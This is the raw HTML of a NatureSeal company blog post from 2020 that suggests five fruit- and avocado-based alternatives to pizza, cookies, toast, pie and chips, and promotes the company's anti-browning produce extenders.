

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureseal.com/blog/archive/top-5-healthier-alternatives-to-your-favorite-unhealthy-dishes/
body_size: 37032
content:

<!DOCTYPE html>
<html lang="en">
<head>

<!-- OneTrust Cookies Consent Notice start for natureseal.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="30945754-77b6-457a-98e6-2261125828ae" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for natureseal.com -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="HandheldFriendly" content="True">
    <meta name="mindUrl" content="naturesealcom">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="cleartype" content="on">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="p:domain_verify" content="14def389f1dbe3818b24596e688eea8f" />
    <title></title>
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/normalize.css" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/main-styles.css" />


<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-LJWH9GF58X"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());

            gtag('config', 'G-LJWH9GF58X');
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-PNETZHQJK5"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());
            gtag('config', 'G-PNETZHQJK5');
        </script>
    <link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width:768px)" href="/css/NatureSeal/tablet.css" />
    <link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/NatureSeal/mobile-styles.css" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Source&#x2B;Sans&#x2B;Pro:400,600,700" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Lato:400,700,300" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/prettyPhoto.css" />

    <!--Mobile Menu-->
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/demo.css" />
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/jquery.mmenu.all.css" />

    <script integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.prettyPhoto.js"></script>
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/jinny.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.simplePagination.js"></script>
    
 <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-544PCRT');</script>
    <!-- End Google Tag Manager -->
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '696477737819349');
        fbq('track', 'PageView');
    </script>
    <script>
        function searchClick() {
            $(".searchBox").fadeIn().css({ "display": "block" });
            $(".wrap").addClass("blurIt");
        }

        function searchClose() {
            $(".searchBox").fadeOut();
            $(".wrap").removeClass("blurIt");
        }

        $(function () {
            $(".searchBox").fadeOut();
            $(".search").click(searchClick);
            $(".searcicle").click(searchClose);

            $(".searchSubButton").click(function (e) {
                window.location.href = '/blog/archive/top-5-healthier-alternatives-to-your-favorite-unhealthy-dishes/?ap-q=' + $(".typeSearch").val();
                Search($(".typeSearch").val());
            });

            $(".typeSearch").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/blog/archive/top-5-healthier-alternatives-to-your-favorite-unhealthy-dishes/?ap-q=' + $(".typeSearch").val();
                    Search($(this).val());
                }
            });

            $(".typeSearch").attr("placeholder", "Search")
        });

    </script>

    <noscript>
        <img height="1" width="1" style="display:none"
             src="https://www.facebook.com/tr?id=696477737819349&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    
</head>

<body id="" class="">

    <div class="searchBox seeMe" style="display:none;"></div>
    <div class="searchBox" style="background-color: transparent; display: none;">
        <input class="typeSearch" type="search" placeholder="Search">
        <div class="circle searcicle">
            <div class="material-icons dp48">
                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"></path>
                </svg>
            </div>
        </div>
        <input type="submit" class="searchSubButton" value="Search">
    </div>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-544PCRT"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Start mobile menu -->
    <nav id="menu">
        <ul>
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                    <li>
                        <a href="#">Markets</a>
                        <ul>
                                    <li><a href="/markets/processors/">Processors</a></li>
                                    <li><a href="/markets/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a href="/contact-us/">Contact Us</a></li>


                <li id="mobileSocial">
                            <a href="https://www.linkedin.com/company/9216892?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal"><img src="/media/pyabcieo/in-icon.svg" alt="Facebook icon." /></a>
                            <a href="https://www.youtube.com/channel/UCsB6-lQplC5I5oJeje8hllQ"><img src="/media/exfe4aci/ytu-icon.svg" alt="Facebook icon." /></a>
                    <br clear="all">
                </li>
        </ul>
        <br clear="all">
    </nav>
    <!-- end mobile menu -->
    <a id="hamburger" href="#menu"><span></span></a>
    <div id="navbar">
        <div id="logo-div">
                    <a href="/"><img src="/media/wpxnpcid/natureseal_logo_new_final_ol.svg" alt="logo" id="logo" /></a>
        </div>   
        <ul class="topnav-search">
            <li class="search">
                        <div class="searchHolder">
                            <div class="search">
                                <img src="/media/3fsluuy1/magnifying_glass.svg">
                            </div>
                        </div>
            </li>
        </ul>
        <ul class="topnav">
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                    <li>
                        <a href="#">Markets</a>
                        <ul>
                                    <li><a href="/markets/processors/">Processors</a></li>
                                    <li><a href="/markets/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a href="/contact-us/">Contact Us</a></li>
        </ul>
        <div id="mayweather">
            <input class="submitButton" type="submit"><input id="searchBar" type="search">
        </div>
    </div>
<div class="header" style="background-image:url(/media/uppn05nd/blog_image_3.jpg);">
        <div class="ermac">
        </div>
    </div>
    <div id="wrapper">
        <br clear="all" />
        <div class="mindBody">
            
<link type="text/css" rel="stylesheet" href="/css/NatureSeal/blog.css" />
<link type="text/css" rel="stylesheet" href="/css/NatureSeal/bootstrap.min.css" />
<style>
    #wrapper {
        width: 100%;
        padding: 15px !important;
        margin: 0 !important;
    }

</style>



<div>
    <ul id="breadcrumbs">
        <li><a href="/">Natureseal</a></li>
        <li><a href="/blog/">Blog</a></li>
        <li>Top 5 Healthier Alternatives to Your Favorite Unhealthy Dishes</li>
    </ul>
    <div class="row container">
        <div class="col-sm-12 col-md-12 col-lg-3 reveal">
            <div class="stickyLeftNav ml-5 pl-5">
                <div class="aside">

                    <h1>Blog Archive</h1>
                    <div id="accordianBlog" onclick="javascript:showHide(2016)">

                                <a href="/blog/?indusId=Processors">
                                    <h3>Processors (61)</h3>
                                </a>
                                <a href="/blog/?indusId=Foodservice">
                                    <h3>Foodservice (24)</h3>
                                </a>
                                <a href="/blog/?indusId=Homeuse">
                                    <h3>Homeuse (16)</h3>
                                </a>
                    </div>
                    <div class="hideThis">
                        <h1>Popular Labels</h1>
                        <ul class="blogLabels">
                            <ul class="tag-cloud">
                                    <li class="tag-cloud-0"><a href="/blog/tags/School Lunches" title="School Lunches">School Lunches</a></li>
                                    <li class="tag-cloud-1"><a href="/blog/tags/Kid Friendly" title="Kid Friendly">Kid Friendly</a></li>
                                    <li class="tag-cloud-2"><a href="/blog/tags/Apples" title="Apples">Apples</a></li>
                                    <li class="tag-cloud-3"><a href="/blog/tags/Living Healthy" title="Living Healthy">Living Healthy</a></li>
                                    <li class="tag-cloud-4"><a href="/blog/tags/Processors" title="Processors">Processors</a></li>
                                    <li class="tag-cloud-5"><a href="/blog/tags/Healthy" title="Healthy">Healthy</a></li>
                                    <li class="tag-cloud-6"><a href="/blog/tags/Holiday Snacks" title="Holiday Snacks">Holiday Snacks</a></li>
                                    <li class="tag-cloud-7"><a href="/blog/tags/Healthy Recipes" title="Healthy Recipes">Healthy Recipes</a></li>
                                    <li class="tag-cloud-8"><a href="/blog/tags/Seasonal Produce" title="Seasonal Produce">Seasonal Produce</a></li>
                                    <li class="tag-cloud-9"><a href="/blog/tags/Avocado" title="Avocado">Avocado</a></li>
                                    <li class="tag-cloud-10"><a href="/blog/tags/Vegetarian Meals" title="Vegetarian Meals">Vegetarian Meals</a></li>
                                    <li class="tag-cloud-11"><a href="/blog/tags/Foodservice" title="Foodservice">Foodservice</a></li>
                                    <li class="tag-cloud-12"><a href="/blog/tags/Recipe" title="Recipe">Recipe</a></li>
                                    <li class="tag-cloud-13"><a href="/blog/tags/Snacks" title="Snacks">Snacks</a></li>
                                    <li class="tag-cloud-14"><a href="/blog/tags/Fruit" title="Fruit">Fruit</a></li>
                                    <li class="tag-cloud-15"><a href="/blog/tags/Veggies" title="Veggies">Veggies</a></li>
                                    <li class="tag-cloud-16"><a href="/blog/tags/Organic" title="Organic">Organic</a></li>
                                    <li class="tag-cloud-17"><a href="/blog/tags/Avocados" title="Avocados">Avocados</a></li>
                                    <li class="tag-cloud-18"><a href="/blog/tags/Budget" title="Budget">Budget</a></li>
                                    <li class="tag-cloud-19"><a href="/blog/tags/Holiday" title="Holiday">Holiday</a></li>
                                    <li class="tag-cloud-20"><a href="/blog/tags/Pears" title="Pears">Pears</a></li>
                                    <li class="tag-cloud-21"><a href="/blog/tags/Peaches" title="Peaches">Peaches</a></li>
                                    <li class="tag-cloud-22"><a href="/blog/tags/Bananas" title="Bananas">Bananas</a></li>
                                    <li class="tag-cloud-23"><a href="/blog/tags/Strawberries" title="Strawberries">Strawberries</a></li>
                                    <li class="tag-cloud-24"><a href="/blog/tags/Summer" title="Summer">Summer</a></li>
                            </ul>
                        </ul>
                        <script type="text/javascript">
                            $(function () {
                                var as = $(".tag-cloud").find("a").each(function () {
                                    var hrf = $(this).attr("href");
                                    $(this).attr('href', hrf.substring(hrf.indexOf("/blog")));
                                });
                            });
                        </script>
                    </div>
                </div>
                <!--aside-->
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 noshow">
            <div class="ml-5 pl-5">
                <div class="aside">

                    <h1>Blog Archive</h1>
                    <div id="accordianBlog" onclick="javascript:showHide(2016)">

                                <a href="/blog/?indusId=Processors">
                                    <h3>Processors (61)</h3>
                                </a>
                                <a href="/blog/?indusId=Foodservice">
                                    <h3>Foodservice (24)</h3>
                                </a>
                                <a href="/blog/?indusId=Homeuse">
                                    <h3>Homeuse (16)</h3>
                                </a>
                    </div>
                    <div class="hideThis">
                        <h1>Popular Labels</h1>
                        <ul class="blogLabels">
                            <ul class="tag-cloud">
                                    <li class="tag-cloud-0"><a href="/blog/tags/School Lunches" title="School Lunches">School Lunches</a></li>
                                    <li class="tag-cloud-1"><a href="/blog/tags/Kid Friendly" title="Kid Friendly">Kid Friendly</a></li>
                                    <li class="tag-cloud-2"><a href="/blog/tags/Apples" title="Apples">Apples</a></li>
                                    <li class="tag-cloud-3"><a href="/blog/tags/Living Healthy" title="Living Healthy">Living Healthy</a></li>
                                    <li class="tag-cloud-4"><a href="/blog/tags/Processors" title="Processors">Processors</a></li>
                                    <li class="tag-cloud-5"><a href="/blog/tags/Healthy" title="Healthy">Healthy</a></li>
                                    <li class="tag-cloud-6"><a href="/blog/tags/Holiday Snacks" title="Holiday Snacks">Holiday Snacks</a></li>
                                    <li class="tag-cloud-7"><a href="/blog/tags/Healthy Recipes" title="Healthy Recipes">Healthy Recipes</a></li>
                                    <li class="tag-cloud-8"><a href="/blog/tags/Seasonal Produce" title="Seasonal Produce">Seasonal Produce</a></li>
                                    <li class="tag-cloud-9"><a href="/blog/tags/Avocado" title="Avocado">Avocado</a></li>
                                    <li class="tag-cloud-10"><a href="/blog/tags/Vegetarian Meals" title="Vegetarian Meals">Vegetarian Meals</a></li>
                                    <li class="tag-cloud-11"><a href="/blog/tags/Foodservice" title="Foodservice">Foodservice</a></li>
                                    <li class="tag-cloud-12"><a href="/blog/tags/Recipe" title="Recipe">Recipe</a></li>
                                    <li class="tag-cloud-13"><a href="/blog/tags/Snacks" title="Snacks">Snacks</a></li>
                                    <li class="tag-cloud-14"><a href="/blog/tags/Fruit" title="Fruit">Fruit</a></li>
                                    <li class="tag-cloud-15"><a href="/blog/tags/Veggies" title="Veggies">Veggies</a></li>
                                    <li class="tag-cloud-16"><a href="/blog/tags/Organic" title="Organic">Organic</a></li>
                                    <li class="tag-cloud-17"><a href="/blog/tags/Avocados" title="Avocados">Avocados</a></li>
                                    <li class="tag-cloud-18"><a href="/blog/tags/Budget" title="Budget">Budget</a></li>
                                    <li class="tag-cloud-19"><a href="/blog/tags/Holiday" title="Holiday">Holiday</a></li>
                                    <li class="tag-cloud-20"><a href="/blog/tags/Pears" title="Pears">Pears</a></li>
                                    <li class="tag-cloud-21"><a href="/blog/tags/Peaches" title="Peaches">Peaches</a></li>
                                    <li class="tag-cloud-22"><a href="/blog/tags/Bananas" title="Bananas">Bananas</a></li>
                                    <li class="tag-cloud-23"><a href="/blog/tags/Strawberries" title="Strawberries">Strawberries</a></li>
                                    <li class="tag-cloud-24"><a href="/blog/tags/Summer" title="Summer">Summer</a></li>
                            </ul>
                        </ul>
                        <script type="text/javascript">
                            $(function () {
                                var as = $(".tag-cloud").find("a").each(function () {
                                    var hrf = $(this).attr("href");
                                    $(this).attr('href', hrf.substring(hrf.indexOf("/blog")));
                                });
                            });
                        </script>
                    </div>
                </div>
                <!--aside-->
            </div>
        </div>
        
        <!--stickyLeftNav-->
        <div class="col-sm-12 col-md-12 col-lg-9">
            <div class="main" id="blogLanding">
                <h1 class="post-title">Top 5 Healthier Alternatives to Your Favorite Unhealthy Dishes</h1>
                <h2>

                    <time datetime="2020-11-03">
                        Tuesday, November 03, 2020
                    </time>
                </h2>

                <div id="blogContent">
                    <p>Eating healthy can be a difficult challenge, especially when you have constant cravings for sugary goodness.</p>
<p><img src="/media/2042/croppedheadlinepic.jpg?width=500&amp;height=500" alt=""><img src="/media/fxmawmls/croppedheadlinepic.jpg?rmode=max&amp;width=500&amp;height=500" alt="" width="500" height="500"></p>
<p>A great strategy to fall out of this bad habit is to replace your cheat-day cravings with just as tasty options without the post-snack guilt. Here some of our favorite healthy food alternatives that you can make to put you on the right track to eating right!</p>
<p><strong>1. Fruit Pizza</strong></p>
<p><img src="/media/2039/fruit-pizza.jpg?width=500&amp;height=500" alt=""><img src="/media/xokattzd/fruit-pizza.jpg?rmode=max&amp;width=500&amp;height=500" alt="" width="500" height="500"></p>
<p>Pizza is one of the most popular foods that people just can’t seem to get enough of.  Not only is it packed with calories but unhealthy fats and sodium. There’s really no way to slice it: pizza is just not a healthy choice on any given day!</p>
<p>There is a solution!  Thanks to recipe by <a href="https://houseofnasheats.com/fruit-pizza/">House of Nash Eats</a>, you can make yourself a substitute that keep you looking and feeling good. With a cookie crust and cream cheese topping, you can arrange you fruits to how you see fit. <a href="https://www.natureseal.com/markets/natureseal-at-home/fresh-cut/">NatureSeal</a> works amazing with the sliced peaches in the ingredient list, keeping them looking and tasting great for longer! Try it out!</p>
<p><strong>2. Apple Slice Cookies</strong></p>
<p><img src="/media/2037/apple-cookies.jpg?width=500&amp;height=500" alt=""><img src="/media/oludz5ck/apple-cookies.jpg?rmode=max&amp;width=500&amp;height=500" alt="" width="500" height="500"></p>
<p>Cookies are any easy snack to indulge in, all it takes is a tray of home-baked cookies freshly made from the ovens to give up on any healthy goals in a second. Nothing can quite substitute the sugar-filled treat, but there is a close second option!</p>
<p><a href="https://happymomhacks.com/easy-snacks-for-kids-apple-slice-cookies/">Happy Mom Hacks</a> has provided a very simple, but delightful recipe that can turn everyday apples slices into their own version of chocolate chip cookies! After you’ve kept the sliced apples from browning with <a href="https://www.natureseal.com/markets/natureseal-at-home/fresh-cut/">NatureSeal</a> solutions, you spread some peanut butter on top of the slice and sprink some almonds and chocolate chips. That’s it! </p>
<p><strong>3. Avocado Toast</strong></p>
<p><img src="/media/2041/avocado-toast.png?width=500&amp;height=499.99999999999994" alt=""><img src="/media/hgxdfayb/avocado-toast.png?rmode=max&amp;width=500" alt="" width="500" height="499.99999999999994"></p>
<p>Toast with the morning eggs and coffee just isn’t the same without a slab of fatty butter, same as toasted cheese with a light-packing tomato soup lunch. If you want to another simple, trendy alternative, the good ol’ avocado can save the day!</p>
<p>All the ingredients that are required for this recipe provided by the awesome <a href="https://www.fannetasticfood.com/avocado-toast-recipes/#_a5y_p=6411273">Fannetastic Food</a> is your basic toast and avocado that you mash into a spread, that was mixed with the <a href="https://www.amazon.com/NatureSeal-Guacamole-Avocado-Inhibits-Browning/dp/B018GLXWUE/ref=sr_1_3?dchild=1&amp;keywords=NatureSeal&amp;qid=1602780813&amp;sr=8-3">NatureSeal Fresh-Cut Produce Extender for Avocados</a> to keep it looking vibrant and fresh. Add some salt and pepper, and you are good to go!</p>
<p><strong>4. No-Bake Pear Tart</strong></p>
<p><img src="/media/2040/pear-tarts.jpg?width=500&amp;height=500" alt=""><img src="/media/m34hgjmj/pear-tarts.jpg?rmode=max&amp;width=500&amp;height=500" alt="" width="500" height="500"></p>
<p>Whether it’s at a cookout or at a holiday dinner, high-calorie pies seem to top off all our unheathly cravings. The folks at <a href="https://www.eastewart.com/recipes-and-nutrition/gluten-free-pear-tart/">E.A. Stewart</a> provided an ingredient list for a No-Bake Pear Tart snack to a fruit-filled alternative to some fatty desserts.</p>
<p>Most of the prep will have you blending cashew nuts, coconut milk, and maple syrup until they are smooth. You will then place the spices on the ingredient list in small bowl aside, and then prepare a tart crust with walnuts, pecans, maple syrup, coconut oil, chai spice, and a bit of salt.</p>
<p>Topped with pears that you can extend their freshness with <a href="https://www.natureseal.com/markets/natureseal-at-home/fresh-cut/">NatureSeal</a>, and yourself a healthy dessert for almost any occasion!</p>
<p><strong>5. No-Bake Apple Chips</strong></p>
<p><img src="/media/2038/apple-chips.jpg?width=487&amp;height=487" alt=""><img src="/media/dy5o145l/apple-chips.jpg?rmode=max&amp;width=487&amp;height=487" alt="" width="487" height="487"></p>
<p>Potato chips are another convenient option that are filled with saturated fats and high in sodium, always going great with parties and lounging time. <a href="https://blog.paleohacks.com/apple-chips/">Paleohacks</a> not only provides a healthier alternative, but this No Bake Apple Chip recipe really packs in the flavor!</p>
<p>Slice the apples and arrange them on a large plate, making sure to have them mixed with <a href="https://www.natureseal.com/markets/natureseal-at-home/fresh-cut/">NatureSeal Fresh-Cut Produce Extenders</a> to keep them looking fresh as you serve them.  Smear one of the sides of the apple slices with almond butter, and sprinkle chopped nuts and fruit on top of the apple slices. You can add pecans, almond slices, unsweetened cranberries, dark chocolate, pomegranate arils, and unsweetened coconut flakes. Try out all the combinations if you’d like!</p>
<p>When it comes to making a healthier choice, it’s important to plan. With <a href="https://www.natureseal.com/markets/natureseal-at-home/fresh-cut/">NatureSeal Extenders</a>, you can store you fresh-cut produce and keep them looking crisp at a moment's notice. Don’t sell yourself short, a healthy diet and lifestyle can be made simple with few more steps in your recipes.  Always be ready for alternative option!</p>
                </div><!-- blog content -->

                <div class="blogNav">
                    <div id="subNavPrev">
                        <p id="blogLast"></p>
                    </div>
                    <br clear="all">
                </div>
                <ul class="blogShare">
                    <li>Share this post</li>
                    <li>
                        <a href="http://twitter.com/share?text=Fresh Thanksgiving Treats&amp;url=http://www.natureseal.com/blog/archive/fresh-thanksgiving-treats/" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">
                            <i class="fa fa-2x fa-fw fa-twitter"></i> <img class="shareWidth" src="/img/tw-icon.svg"><span class="hidden">Twitter</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.facebook.com/sharer/sharer.php?u=http://www.natureseal.com/blog/archive/fresh-thanksgiving-treats/" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;">
                            <i class="fa fa-2x fa-fw fa-facebook-square"></i> <img class="shareWidth" src="/img/fb-icon.svg"><span class="hidden">face</span>
                        </a>
                    </li>
                    <li>
                        <a data-pin-do="buttonBookmark" data-pin-custom="true" data-pin-save="false" data-pin-log="button_pinit_bookmarklet" data-pin-href="https://www.pinterest.com/pin/create/button/">
                            <img src="/img/pin-icon.svg" class="shareWidth">
                        </a>
                    </li>
                </ul>
                <br clear="all">
                <!--blog comment here-->
            </div>
        </div>
        <!--blogLanding-->
        <br clear="all">
    </div>
    <!-- Relative -->
</div>
        </div>
    </div>
    <div class="footer clearfix">
        <div class="centering-footer">
            <div class="footer-div">
                <p id="right-border">NatureSeal, Inc.</p>
            </div>
            <div class="footer-div">
                <p id="right-border">One Post Rd, Fairfield, CT 06824</p>
            </div>
            <div class="footer-div">
                <p id="right-border"><a href="tel:(203) 454-1800">Tel: (203) 454-1800</a></p>
            </div>
            <div class="footer-div">
                <p><a href="mailto:info@natureseal.com">info@natureseal.com</a></p>
            </div>
        </div>
            <div class="centering-footer" style="margin: 0px 0px 30px 0px;">
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/privacy-policy/">Privacy Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/terms-of-use/">Terms of Use</a></p>
                    </div>
                    <div class="footer-div">
                            <p><a href="/ns-cookie-policy">Cookie Policy</a></p>
                    </div>
                <span class="footer-div">
                    |  <a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#" data-uw-rm-brl="false">Cookies Settings</a>
                </span>
            </div>
    </div>

    <!--Mobile Menu-->
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.mmenu.min.all.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            var $html = $('html');
            $("nav#menu").mmenu({
                searchfield: {
                    add: true,
                    search: false,
                    placeholder: "Search"
                },
                counters: false,
                navbars: [
                    {
                        position: 'top',
                        content: ['searchfield']
                    }, {
                        position: 'top',
                        content: [
                            'prev',
                            'title',
                            'close'
                        ]
                    }
                ]



            });

            $("nav#menu .mm-search input").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/blog/archive/top-5-healthier-alternatives-to-your-favorite-unhealthy-dishes/?ap-q=' + $(this).val();
                }
            });

            $("#searchBar").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/blog/archive/top-5-healthier-alternatives-to-your-favorite-unhealthy-dishes/?ap-q=' + $(this).val();
                }
            });

            $(".submitButton").click(function (e) {
                window.location.href = '/blog/archive/top-5-healthier-alternatives-to-your-favorite-unhealthy-dishes/?ap-q=' + $("#searchBar").val();
            });

            var API = $("nav#menu").data("mmenu");
            $("#hamburger").click(function () {
                API.close();
            });

            /*$(".search").click(function(e) {
                      $("#searchBar, .submitButton").slideDown("fast");
                      $(this).toggleClass("searchToggie");

                      $(".searchToggie").click(function(e) {
                      $("#searchBar, .submitButton").slideUp("fast");

                  });*/


            //$(".search").click(function () {
            //    $("#mayweather").slideToggle("500");
            //});




        });
        $("#gallery a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            autoplay: false,
            overlay_gallery: false
        });

        $("#openBox a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });

        /*$(".video-div1 a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });*/





        $(document).ready(function () {

            $(".subscribe form").hide();
            $(".rotate").click(
                function () {
                    $(this).hide("fast");
                    $(".subscribe form").show("fast");
                });

            $(".cartClose").click(
                function () {
                    $(".subscribe form").hide("fast");
                    $(".rotate").show("fast");
                })
        });


    </script>


<script>(function (d) { var s = d.createElement("script"); s.setAttribute("data-account", "VbGVUVU41c"); s.setAttribute("src", "https://cdn.userway.org/widget.js"); (d.body || d.head).appendChild(s); })(document)</script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>    
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.validate.min.js"></script>
    <!--<script src="/scripts/NatureSeal/jquery.validate.uobtrusive.js" type="text/javascript" async defer></script>-->
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.unobtrusive-ajax.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/lazysizes.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/jquery.simplePagination.js"></script>

    <script type="text/javascript">
        function rejectCookies() {
            // Reject all cookies using OneTrust
            if (typeof OneTrust !== "undefined" && typeof OneTrust.RejectAll === "function") {
                OneTrust.RejectAll();
            } else if (typeof Optanon !== "undefined" && typeof Optanon.ResetConsentData === "function") {
                Optanon.ResetConsentData();
            }

            // Delete tracking cookies manually

            (function () {
                var cookies = document.cookie.split("; ");
                for (var c = 0; c < cookies.length; c++) {
                    if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
